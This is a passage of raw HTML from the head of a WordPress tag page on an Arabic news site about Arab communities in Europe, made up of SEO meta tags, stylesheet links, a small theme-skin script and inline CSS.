

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://arab-europe.net/tag/%D8%A5%D8%B7%D9%84%D8%A7%D9%82/
body_size: 21885
content:
<!DOCTYPE html>
<html dir="rtl" lang="ar" prefix="og: https://ogp.me/ns#" class="" data-skin="light">
<head>
	<meta charset="UTF-8" />
	<link rel="profile" href="https://gmpg.org/xfn/11" />
	<title>إطلاق - العرب في أوروبا</title>

<meta http-equiv='x-dns-prefetch-control' content='on'>
<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel='dns-prefetch' href='//ajax.googleapis.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//fonts.gstatic.com' />
<link rel='dns-prefetch' href='//s.gravatar.com' />
<link rel='dns-prefetch' href='//www.google-analytics.com' />

		<!-- All in One SEO 4.9.3 - aioseo.com -->
	<meta name="robots" content="max-image-preview:large" />
	<link rel="canonical" href="https://arab-europe.net/tag/%d8%a5%d8%b7%d9%84%d8%a7%d9%82/" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.9.3" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https:\/\/arab-europe.net\/tag\/%D8%A5%D8%B7%D9%84%D8%A7%D9%82\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/arab-europe.net#listItem","position":1,"name":"Home","item":"https:\/\/arab-europe.net","nextItem":{"@type":"ListItem","@id":"https:\/\/arab-europe.net\/tag\/%d8%a5%d8%b7%d9%84%d8%a7%d9%82\/#listItem","name":"\u0625\u0637\u0644\u0627\u0642"}},{"@type":"ListItem","@id":"https:\/\/arab-europe.net\/tag\/%d8%a5%d8%b7%d9%84%d8%a7%d9%82\/#listItem","position":2,"name":"\u0625\u0637\u0644\u0627\u0642","previousItem":{"@type":"ListItem","@id":"https:\/\/arab-europe.net#listItem","name":"Home"}}]},{"@type":"CollectionPage","@id":"https:\/\/arab-europe.net\/tag\/%D8%A5%D8%B7%D9%84%D8%A7%D9%82\/#collectionpage","url":"https:\/\/arab-europe.net\/tag\/%D8%A5%D8%B7%D9%84%D8%A7%D9%82\/","name":"\u0625\u0637\u0644\u0627\u0642 - \u0627\u0644\u0639\u0631\u0628 \u0641\u064a \u0623\u0648\u0631\u0648\u0628\u0627","inLanguage":"ar","isPartOf":{"@id":"https:\/\/arab-europe.net\/#website"},"breadcrumb":{"@id":"https:\/\/arab-europe.net\/tag\/%D8%A5%D8%B7%D9%84%D8%A7%D9%82\/#breadcrumblist"}},{"@type":"Organization","@id":"https:\/\/arab-europe.net\/#organization","name":"\u0627\u0644\u0639\u0631\u0628 \u0641\u064a \u0623\u0648\u0631\u0648\u0628\u0627","description":"\u0623\u062e\u0628\u0627\u0631 \u0627\u0644\u062c\u0627\u0644\u064a\u0629 \u0627\u0644\u0639\u0631\u0628\u064a\u0629 \u0641\u064a \u0623\u0648\u0631\u0648\u0628\u0627","url":"https:\/\/arab-europe.net\/"},{"@type":"WebSite","@id":"https:\/\/arab-europe.net\/#website","url":"https:\/\/arab-europe.net\/","name":"\u0627\u0644\u0639\u0631\u0628 \u0641\u064a \u0623\u0648\u0631\u0648\u0628\u0627","description":"\u0623\u062e\u0628\u0627\u0631 \u0627\u0644\u062c\u0627\u0644\u064a\u0629 \u0627\u0644\u0639\u0631\u0628\u064a\u0629 \u0641\u064a \u0623\u0648\u0631\u0648\u0628\u0627","inLanguage":"ar","publisher":{"@id":"https:\/\/arab-europe.net\/#organization"}}]}
		</script>
		<!-- All in One SEO -->


<!-- Open Graph Meta Tags generated by Blog2Social 873 - https://www.blog2social.com -->
<meta property="og:title" content="العرب في أوروبا"/>
<meta property="og:description" content="أخبار الجالية العربية في أوروبا"/>
<meta property="og:url" content="/tag/%D8%A5%D8%B7%D9%84%D8%A7%D9%82/"/>
<meta property="og:image" content="https://arab-europe.net/wp-content/uploads/2024/05/410-2.jpg"/>
<meta property="og:image:width" content="885" />
<meta property="og:image:height" content="500" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="og:type" content="article"/>
<meta property="og:article:published_time" content="2024-05-10 16:06:54"/>
<meta property="og:article:modified_time" content="2025-04-28 18:03:27"/>
<meta property="og:article:tag" content="إطلاق"/>
<meta property="og:article:tag" content="باريس"/>
<meta property="og:article:tag" content="شرطة"/>
<meta property="og:article:tag" content="عنف"/>
<meta property="og:article:tag" content="فرنسا"/>
<meta property="og:article:tag" content="قسم"/>
<meta property="og:article:tag" content="نار"/>
<!-- Open Graph Meta Tags generated by Blog2Social 873 - https://www.blog2social.com -->

<!-- Twitter Card generated by Blog2Social 873 - https://www.blog2social.com -->
<meta name="twitter:card" content="summary">
<meta name="twitter:title" content="العرب في أوروبا"/>
<meta name="twitter:description" content="أخبار الجالية العربية في أوروبا"/>
<meta name="twitter:image" content="https://arab-europe.net/wp-content/uploads/2024/05/410-2.jpg"/>
<!-- Twitter Card generated by Blog2Social 873 - https://www.blog2social.com -->
<link rel='dns-prefetch' href='//www.fontstatic.com' />
<link rel="alternate" type="application/rss+xml" title="العرب في أوروبا &laquo; الخلاصة" href="https://arab-europe.net/feed/" />
<link rel="alternate" type="application/rss+xml" title="العرب في أوروبا &laquo; خلاصة التعليقات" href="https://arab-europe.net/comments/feed/" />
		<script type="text/javascript">
			try {
				if( 'undefined' != typeof localStorage ){
					var tieSkin = localStorage.getItem('tie-skin');
				}

				
				var html = document.getElementsByTagName('html')[0].classList,
						htmlSkin = 'light';

				if( html.contains('dark-skin') ){
					htmlSkin = 'dark';
				}

				if( tieSkin != null && tieSkin != htmlSkin ){
					html.add('tie-skin-inverted');
					var tieSkinInverted = true;
				}

				if( tieSkin == 'dark' ){
					html.add('dark-skin');
				}
				else if( tieSkin == 'light' ){
					html.remove( 'dark-skin' );
				}
				
			} catch(e) { console.log( e ) }

		</script>
		<link rel="alternate" type="application/rss+xml" title="العرب في أوروبا &laquo; إطلاق خلاصة الوسوم" href="https://arab-europe.net/tag/%d8%a5%d8%b7%d9%84%d8%a7%d9%82/feed/" />

		<style type="text/css">
			:root{				
			--tie-preset-gradient-1: linear-gradient(135deg, rgba(6, 147, 227, 1) 0%, rgb(155, 81, 224) 100%);
			--tie-preset-gradient-2: linear-gradient(135deg, rgb(122, 220, 180) 0%, rgb(0, 208, 130) 100%);
			--tie-preset-gradient-3: linear-gradient(135deg, rgba(252, 185, 0, 1) 0%, rgba(255, 105, 0, 1) 100%);
			--tie-preset-gradient-4: linear-gradient(135deg, rgba(255, 105, 0, 1) 0%, rgb(207, 46, 46) 100%);
			--tie-preset-gradient-5: linear-gradient(135deg, rgb(238, 238, 238) 0%, rgb(169, 184, 195) 100%);
			--tie-preset-gradient-6: linear-gradient(135deg, rgb(74, 234, 220) 0%, rgb(151, 120, 209) 20%, rgb(207, 42, 186) 40%, rgb(238, 44, 130) 60%, rgb(251, 105, 98) 80%, rgb(254, 248, 76) 100%);
			--tie-preset-gradient-7: linear-gradient(135deg, rgb(255, 206, 236) 0%, rgb(152, 150, 240) 100%);
			--tie-preset-gradient-8: linear-gradient(135deg, rgb(254, 205, 165) 0%, rgb(254, 45, 45) 50%, rgb(107, 0, 62) 100%);
			--tie-preset-gradient-9: linear-gradient(135deg, rgb(255, 203, 112) 0%, rgb(199, 81, 192) 50%, rgb(65, 88, 208) 100%);
			--tie-preset-gradient-10: linear-gradient(135deg, rgb(255, 245, 203) 0%, rgb(182, 227, 212) 50%, rgb(51, 167, 181) 100%);
			--tie-preset-gradient-11: linear-gradient(135deg, rgb(202, 248, 128) 0%, rgb(113, 206, 126) 100%);
			--tie-preset-gradient-12: linear-gradient(135deg, rgb(2, 3, 129) 0%, rgb(40, 116, 252) 100%);
			--tie-preset-gradient-13: linear-gradient(135deg, #4D34FA, #ad34fa);
			--tie-preset-gradient-14: linear-gradient(135deg, #0057FF, #31B5FF);
			--tie-preset-gradient-15: linear-gradient(135deg, #FF007A, #FF81BD);
			--tie-preset-gradient-16: linear-gradient(135deg, #14111E, #4B4462);
			--tie-preset-gradient-17: linear-gradient(135deg, #F32758, #FFC581);

			
					--main-nav-background: #FFFFFF;
					--main-nav-secondry-background: rgba(0,0,0,0.03);
					--main-nav-primary-color: #0088ff;
					--main-nav-contrast-primary-color: #FFFFFF;
					--main-nav-text-color: #2c2f34;
					--main-nav-secondry-text-color: rgba(0,0,0,0.5);
					--main-nav-main-border-color: rgba(0,0,0,0.1);
					--main-nav-secondry-border-color: rgba(0,0,0,0.08);
				
			}
		</style>
	<meta name="viewport" content="width=device-width, initial-scale=1.0" /><style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='droidkufi-regular-css' href='https://www.fontstatic.com/f=droidkufi-regular?ver=6.9' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='tie-css-base-css' href='https://arab-europe.net/wp-content/themes/jannah/assets/css/base.min.css?ver=7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-styles-css' href='https://arab-europe.net/wp-content/themes/jannah/assets/css/style.min.css?ver=7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-widgets-css' href='https://arab-europe.net/wp-content/themes/jannah/assets/css/widgets.min.css?ver=7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-helpers-css' href='https://arab-europe.net/wp-content/themes/jannah/assets/css/helpers.min.css?ver=7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='tie-fontawesome5-css' href='https://arab-europe.net/wp-content/themes/jannah/assets/css/fontawesome.css?ver=7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-ilightbox-css' href='https://arab-europe.net/wp-content/themes/jannah/assets/ilightbox/smooth-skin/skin.css?ver=7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-shortcodes-css' href='https://arab-europe.net/wp-content/themes/jannah/assets/css/plugins/shortcodes.min.css?ver=7.5.1' type='text/css' media='all' />
<style id='tie-css-shortcodes-inline-css' type='text/css'>
.logo-text,h1,h2,h3,h4,h5,h6,.the-subtitle{font-family: DroidKufi-Regular;}#main-nav .main-menu > ul > li > a{font-family: DroidKufi-Regular;}blockquote p{font-family: DroidKufi-Regular;}#main-nav .main-menu > ul > li > a{font-size: 15px;font-weight: 700;text-transform: uppercase;}.entry h2{font-size: 13px;}#tie-wrapper .mag-box.big-post-left-box li:not(:first-child) .post-title,#tie-wrapper .mag-box.big-post-top-box li:not(:first-child) .post-title,#tie-wrapper .mag-box.half-box li:not(:first-child) .post-title,#tie-wrapper .mag-box.big-thumb-left-box li:not(:first-child) .post-title,#tie-wrapper .mag-box.scrolling-box .slide .post-title,#tie-wrapper .mag-box.miscellaneous-box li:not(:first-child) .post-title{font-weight: 500;}@media (min-width: 992px){.full-width .fullwidth-slider-wrapper .thumb-overlay .thumb-content .thumb-title,.full-width .wide-next-prev-slider-wrapper .thumb-overlay .thumb-content .thumb-title,.full-width .wide-slider-with-navfor-wrapper .thumb-overlay .thumb-content .thumb-title,.full-width .boxed-slider-wrapper .thumb-overlay .thumb-title{font-size: 8px;font-weight: 100;}}#tie-body{background-color: #efefef;}:root:root{--brand-color: #007c7f;--dark-brand-color: #004a4d;--bright-color: #FFFFFF;--base-color: #2c2f34;}#reading-position-indicator{box-shadow: 0 0 10px rgba( 0,124,127,0.7);}:root:root{--brand-color: #007c7f;--dark-brand-color: #004a4d;--bright-color: #FFFFFF;--base-color: #2c2f34;}#reading-position-indicator{box-shadow: 0 0 10px rgba( 0,124,127,0.7);}a,body .entry a,.dark-skin body .entry a,.comment-list .comment-content a{color: #0a0000;}.container-wrapper,.the-global-title,.comment-reply-title,.tabs,.flex-tabs .flexMenu-popup,.magazine1 .tabs-vertical .tabs li a,.magazine1 .tabs-vertical:after,.mag-box .show-more-button,.white-bg .social-icons-item a,textarea,input,select,.toggle,.post-content-slideshow,.post-content-slideshow .slider-nav-wrapper,.share-buttons-bottom,.pages-numbers a,.pages-nav-item,.first-last-pages .pagination-icon,.multiple-post-pages .post-page-numbers,#story-highlights li,.review-item,.review-summary,.user-rate-wrap,.review-final-score,.tabs a{border-color: #c69e41 !important;}.magazine1 .tabs a{border-bottom-color: transparent !important;}.fullwidth-area .tagcloud a:not(:hover){background: transparent;box-shadow: inset 0 0 0 3px #c69e41;}.subscribe-widget-content .subscribe-subtitle:after,.white-bg .social-icons-item:before{background-color: #c69e41 !important;}#header-notification-bar{background: var( --tie-preset-gradient-13 );}#header-notification-bar{--tie-buttons-color: #FFFFFF;--tie-buttons-border-color: #FFFFFF;--tie-buttons-hover-color: #e1e1e1;--tie-buttons-hover-text: #000000;}#header-notification-bar{--tie-buttons-text: #000000;}#top-nav a:not(:hover),#top-nav input,#top-nav #search-submit,#top-nav .fa-spinner,#top-nav .dropdown-social-icons li a span,#top-nav .components > li .social-link:not(:hover) span,#autocomplete-suggestions.search-in-top-nav a{color: #0a0000;}#top-nav input::-moz-placeholder{color: #0a0000;}#top-nav input:-moz-placeholder{color: #0a0000;}#top-nav input:-ms-input-placeholder{color: #0a0000;}#top-nav input::-webkit-input-placeholder{color: #0a0000;}#footer{background-color: #007c7f;}#footer .posts-list-counter .posts-list-items li.widget-post-list:before{border-color: #007c7f;}#footer .timeline-widget a .date:before{border-color: rgba(0,124,127,0.8);}#footer .footer-boxed-widget-area,#footer textarea,#footer input:not([type=submit]),#footer select,#footer code,#footer kbd,#footer pre,#footer samp,#footer .show-more-button,#footer .slider-links .tie-slider-nav span,#footer #wp-calendar,#footer #wp-calendar tbody td,#footer #wp-calendar thead th,#footer .widget.buddypress .item-options a{border-color: rgba(255,255,255,0.1);}#footer .social-statistics-widget .white-bg li.social-icons-item a,#footer .widget_tag_cloud .tagcloud a,#footer .latest-tweets-widget .slider-links .tie-slider-nav span,#footer .widget_layered_nav_filters a{border-color: rgba(255,255,255,0.1);}#footer .social-statistics-widget .white-bg li:before{background: rgba(255,255,255,0.1);}.site-footer #wp-calendar tbody td{background: rgba(255,255,255,0.02);}#footer .white-bg .social-icons-item a span.followers span,#footer .circle-three-cols .social-icons-item a .followers-num,#footer .circle-three-cols .social-icons-item a .followers-name{color: rgba(255,255,255,0.8);}#footer .timeline-widget ul:before,#footer .timeline-widget a:not(:hover) .date:before{background-color: #005e61;}a#go-to-top{background-color: #007c7f;}a#go-to-top{color: #c69e41;}.tie-cat-12,.tie-cat-item-12 > span{background-color:#e67e22 !important;color:#FFFFFF !important;}.tie-cat-12:after{border-top-color:#e67e22 !important;}.tie-cat-12:hover{background-color:#c86004 !important;}.tie-cat-12:hover:after{border-top-color:#c86004 !important;}.tie-cat-19,.tie-cat-item-19 > span{background-color:#2ecc71 !important;color:#FFFFFF !important;}.tie-cat-19:after{border-top-color:#2ecc71 !important;}.tie-cat-19:hover{background-color:#10ae53 !important;}.tie-cat-19:hover:after{border-top-color:#10ae53 !important;}.tie-cat-23,.tie-cat-item-23 > span{background-color:#9b59b6 !important;color:#FFFFFF !important;}.tie-cat-23:after{border-top-color:#9b59b6 !important;}.tie-cat-23:hover{background-color:#7d3b98 !important;}.tie-cat-23:hover:after{border-top-color:#7d3b98 !important;}.tie-cat-26,.tie-cat-item-26 > span{background-color:#34495e !important;color:#FFFFFF !important;}.tie-cat-26:after{border-top-color:#34495e !important;}.tie-cat-26:hover{background-color:#162b40 !important;}.tie-cat-26:hover:after{border-top-color:#162b40 !important;}.tie-cat-29,.tie-cat-item-29 > span{background-color:#795548 !important;color:#FFFFFF !important;}.tie-cat-29:after{border-top-color:#795548 !important;}.tie-cat-29:hover{background-color:#5b372a !important;}.tie-cat-29:hover:after{border-top-color:#5b372a !important;}.tie-cat-30,.tie-cat-item-30 > span{background-color:#4CAF50 !important;color:#FFFFFF !important;}.tie-cat-30:after{border-top-color:#4CAF50 !important;}.tie-cat-30:hover{background-color:#2e9132 !important;}.tie-cat-30:hover:after{border-top-color:#2e9132 !important;}@media (max-width: 991px){.side-aside.normal-side{background: #007c7f;background: -webkit-linear-gradient(135deg,#c69e41,#007c7f );background: -moz-linear-gradient(135deg,#c69e41,#007c7f );background: -o-linear-gradient(135deg,#c69e41,#007c7f );background: linear-gradient(135deg,#007c7f,#c69e41 );}}.side-aside.dark-skin a.remove:not(:hover)::before,#mobile-social-icons .social-icons-item a:not(:hover) span{color: #007c7f!important;}
/*# sourceURL=tie-css-shortcodes-inline-css */
</style>
<script type="text/javascript" src="https://arab-europe.net/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://arab-europe.net/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://arab-europe.net/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://arab-europe.net/wp-json/wp/v2/tags/531" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://arab-europe.net/xmlrpc.php?rsd" />
<link rel="stylesheet" href="https://arab-europe.net/wp-content/themes/jannah/rtl.css" type="text/css" media="screen" /><meta name="generator" content="WordPress 6.9" />
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<link rel="icon" href="https://arab-europe.net/wp-content/uploads/2025/04/cropped-Arab-Europe-Logo-Icon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://arab-europe.net/wp-content/uploads/2025/04/cropped-Arab-Europe-Logo-Icon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://arab-europe.net/wp-content/uploads/2025/04/cropped-Arab-Europe-Logo-Icon-180x180.png" />
<meta name="msapplication-TileImage" content="https://arab-europe.net/wp-content/uploads/2025/04/cropped-Arab-Europe-Logo-Icon-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			.header-layout-2 #logo img {
	margin-right: 99%;}
.breaking-title:before {
    content: "";
	background: #007c7f;}
@media (max-width: 991px){
#theme-header #logo img {
	margin:auto;

	}}
.section-item{
	background-color:#fcfcfc;
}
#tie-wrapper{
	background-color:#fcfcfc;
}
@media (max-width: 450px){
  .grid-3-slides .grid-item:nth-child(n),
  .grid-4-slides .grid-item:nth-child(n),
  .grid-4-big-first-half-second .grid-item:nth-child(n),
  .grid-5-in-rows .grid-item:nth-child(n),
  .grid-5-slider .grid-item:nth-child(n),
  .grid-6-slides .grid-item:nth-child(n) {
      width: 100% !important;
      margin-right: 0 !important;
      height: 120px  !important;
  }
}
.is-header-bg-extended #theme-header:before, .is-header-bg-extended #theme-header.header-layout-1 #main-nav:not(.fixed-nav):before {
	display:none;
	)		</style>
		<style id='wp-block-image-inline-css' type='text/css'>
.wp-block-image>a,.wp-block-image>figure>a{display:inline-block}.wp-block-image img{box-sizing:border-box;height:auto;max-width:100%;vertical-align:bottom}@media not (prefers-reduced-motion){.wp-block-image img.hide{visibility:hidden}.wp-block-image img.show{animation:show-content-image .4s}}.wp-block-image[style*=border-radius] img,.wp-block-image[style*=border-radius]>a{border-radius:inherit}.wp-block-image.has-custom-border img{box-sizing:border-box}.wp-block-image.aligncenter{text-align:center}.wp-block-image.alignfull>a,.wp-block-image.alignwide>a{width:100%}.wp-block-image.alignfull img,.wp-block-image.alignwide img{height:auto;width:100%}.wp-block-image .aligncenter,.wp-block-image .alignleft,.wp-block-image .alignright,.wp-block-image.aligncenter,.wp-block-image.alignleft,.wp-block-image.alignright{display:table}.wp-block-image .aligncenter>figcaption,.wp-block-image .alignleft>figcaption,.wp-block-image .alignright>figcaption,.wp-block-image.aligncenter>figcaption,.wp-block-image.alignleft>figcaption,.wp-block-image.alignright>figcaption{caption-side:bottom;display:table-caption}.wp-block-image .alignleft{float:left;margin:.5em 1em .5em 0}.wp-block-image .alignright{float:right;margin:.5em 0 .5em 1em}.wp-block-image .aligncenter{margin-left:auto;margin-right:auto}.wp-block-image :where(figcaption){margin-bottom:1em;margin-top:.5em}.wp-block-image.is-style-circle-mask img{border-radius:9999px}@supports ((-webkit-mask-image:none) or (mask-image:none)) or (-webkit-mask-image:none){.wp-block-image.is-style-circle-mask img{border-radius:0;-webkit-mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-mode:alpha;-webkit-mask-position:center;mask-position:center;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:contain;mask-size:contain}}:root :where(.wp-block-image.is-style-rounded img,.wp-block-image .is-style-rounded img){border-radius:9999px}.wp-block-image figure{margin:0}.wp-lightbox-container{display:flex;flex-direction:column;position:relative}.wp-lightbox-container img{cursor:zoom-in}.wp-lightbox-container img:hover+button{opacity:1}.wp-lightbox-container button{align-items:center;backdrop-filter:blur(16px) saturate(180%);background-color:#5a5a5a40;border:none;border-radius:4px;cursor:zoom-in;display:flex;height:20px;justify-content:center;left:16px;opacity:0;padding:0;position:absolute;text-align:center;top:16px;width:20px;z-index:100}@media not (prefers-reduced-motion){.wp-lightbox-container button{transition:opacity .2s ease}}.wp-lightbox-container button:focus-visible{outline:3px auto #5a5a5a40;outline:3px auto -webkit-focus-ring-color;outline-offset:3px}.wp-lightbox-container button:hover{cursor:pointer;opacity:1}.wp-lightbox-container button:focus{opacity:1}.wp-lightbox-container button:focus,.wp-lightbox-container button:hover,.wp-lightbox-container button:not(:hover):not(:active):not(.has-background){background-color:#5a5a5a40;border:none}.wp-lightbox-overlay{box-sizing:border-box;cursor:zoom-out;height:100vh;overflow:hidden;position:fixed;right:0;top:0;visibility:hidden;width:100%;z-index:100000}.wp-lightbox-overlay .close-button{align-items:center;cursor:pointer;display:flex;justify-content:center;left:calc(env(safe-area-inset-left) + 16px);min-height:40px;min-width:40px;padding:0;position:absolute;top:calc(env(safe-area-inset-top) + 16px);z-index:5000000}.wp-lightbox-overlay .close-button:focus,.wp-lightbox-overlay .close-button:hover,.wp-lightbox-overlay .close-button:not(:hover):not(:active):not(.has-background){background:none;border:none}.wp-lightbox-overlay .lightbox-image-container{height:var(--wp--lightbox-container-height);overflow:hidden;position:absolute;right:50%;top:50%;transform:translate(50%,-50%);transform-origin:top right;width:var(--wp--lightbox-container-width);z-index:9999999999}.wp-lightbox-overlay .wp-block-image{align-items:center;box-sizing:border-box;display:flex;height:100%;justify-content:center;margin:0;position:relative;transform-origin:100% 0;width:100%;z-index:3000000}.wp-lightbox-overlay .wp-block-image img{height:var(--wp--lightbox-image-height);min-height:var(--wp--lightbox-image-height);min-width:var(--wp--lightbox-image-width);width:var(--wp--lightbox-image-width)}.wp-lightbox-overlay .wp-block-image figcaption{display:none}.wp-lightbox-overlay button{background:none;border:none}.wp-lightbox-overlay .scrim{background-color:#fff;height:100%;opacity:.9;position:absolute;width:100%;z-index:2000000}.wp-lightbox-overlay.active{visibility:visible}@media not (prefers-reduced-motion){.wp-lightbox-overlay.active{animation:turn-on-visibility .25s both}.wp-lightbox-overlay.active img{animation:turn-on-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active){animation:turn-off-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active) img{animation:turn-off-visibility .25s both}.wp-lightbox-overlay.zoom.active{animation:none;opacity:1;visibility:visible}.wp-lightbox-overlay.zoom.active .lightbox-image-container{animation:lightbox-zoom-in .4s}.wp-lightbox-overlay.zoom.active .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.active .scrim{animation:turn-on-visibility .4s forwards}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active){animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container{animation:lightbox-zoom-out .4s}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .scrim{animation:turn-off-visibility .4s forwards}}@keyframes show-content-image{0%{visibility:hidden}99%{visibility:hidden}to{visibility:visible}}@keyframes turn-on-visibility{0%{opacity:0}to{opacity:1}}@keyframes turn-off-visibility{0%{opacity:1;visibility:visible}99%{opacity:0;visibility:visible}to{opacity:0;visibility:hidden}}@keyframes lightbox-zoom-in{0%{transform:translate(calc(((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position))*-1),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale))}to{transform:translate(50%,-50%) scale(1)}}@keyframes lightbox-zoom-out{0%{transform:translate(50%,-50%) scale(1);visibility:visible}99%{visibility:visible}to{transform:translate(calc(((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position))*-1),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale));visibility:hidden}}
/*# sourceURL=https://arab-europe.net/wp-includes/blocks/image/style.min.css */
</style>
<style id='wp-block-image-theme-inline-css' type='text/css'>
:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}
/*# sourceURL=https://arab-europe.net/wp-includes/blocks/image/theme.min.css */
</style>
<style id='wp-block-paragraph-inline-css' type='text/css'>
.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:right;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em 0 0 .1em;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-right:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
/*# sourceURL=https://arab-europe.net/wp-includes/blocks/paragraph/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
